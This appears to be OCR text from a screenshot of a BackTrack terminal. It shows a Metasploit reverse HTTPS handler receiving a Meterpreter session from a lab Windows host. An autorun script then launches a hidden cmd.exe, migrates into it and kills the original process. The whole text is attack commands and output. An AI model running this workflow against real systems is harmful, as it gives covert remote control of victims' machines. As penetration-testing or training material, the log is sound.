 Applications Places System [Wicd Network Manag... root@bt: /pentest/expl... Fri Feb 24, 6:54 PM
root@bt: /pentest/exploits/framework/scripts/meterpreter
File Edit View Terminal Help
-- ----
0 Wildcard Target
msf exploit(handler) > set AutoRunScript launch_and_migrate.rb
AutoRunScript => launch_and_migrate.rb
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.43.155:8443/
[*] Starting the payload handler...
[*] 192.168.43.99:2279 Request received for /INITM...
[*] 192.168.43.99:2279 Staging connection for target /INITM received...
[*] Patched transport at offset 486516...
[*] Patched URL at offset 486248...
[*] Patched Expiration Timeout at offset 641856...
[*] Patched Communication Timeout at offset 641860...
[*] Meterpreter session 1 opened (192.168.43.155:8443 -> 192.168.43.99:2279) at 2012-02-24 18:54:21 -05
00
meterpreter >
[*] Session ID 1 (192.168.43.155:8443 -> 192.168.43.99:2279) processing AutoRunScript 'launch_and_migra
te.rb'
[*] Launching hidden cmd.exe...
[*] Process 1644 created.
[*] Current process is winsp1.exe (848).  Migrating to 1644.
[*] Migration completed successfully.
[*] New server process: cmd.exe (1644)
[*] Old process 848 killed.
pdf
T